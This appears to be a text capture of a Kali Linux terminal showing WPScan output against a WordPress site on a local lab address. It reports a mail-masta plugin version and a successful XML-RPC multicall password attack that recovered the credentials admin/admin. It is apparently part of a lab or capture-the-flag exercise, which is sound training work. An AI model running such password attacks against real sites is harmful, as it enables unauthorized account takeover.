 root@kali: ~/Desktop
File Actions Edit View Help
| Version: 1.0 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
|  - http://192.168.202.140/wordpress/wp-content/plugins/mail-masta/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 2 user/s
Progress Time: 00:00:00 <==================================> (1 / 1) 100.00% Time: 00:00:00
[SUCCESS] - admin / admin
Progress Time: 00:00:00 <==================================> (1 / 1) 100.00% Time: 00:00:00
WARNING: Your progress bar is currently at 1 out of 1 and cannot be incremented. In v2.0.0 this will
become a ProgressBar::InvalidProgressError.
Progress Time: 00:00:00 <==================================> (1 / 1) 100.00% Time: 00:00:00
[!] Valid Combinations Found:
| Username: admin, Password: admin
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Apr 18 19:02:47 2022
[+] Requests Done: 146
[+] Cached Requests: 39
[+] Data Sent: 41.544 KB
[+] Data Received: 133.945 KB
[+] Memory used: 244.141 MB
[+] Elapsed time: 00:00:03
┌──(root㉿kali)-[~/Desktop]
└─#